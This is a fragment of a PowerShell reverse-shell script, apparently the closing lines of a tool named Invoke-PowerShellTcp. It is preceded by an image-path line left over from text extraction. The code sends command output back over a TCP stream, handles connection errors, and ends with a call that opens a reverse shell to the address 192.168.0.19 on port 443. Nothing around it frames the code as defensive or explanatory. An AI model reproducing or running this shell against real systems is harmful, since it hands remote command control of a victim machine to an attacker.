 109
110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 192.168.0.19 -Port 443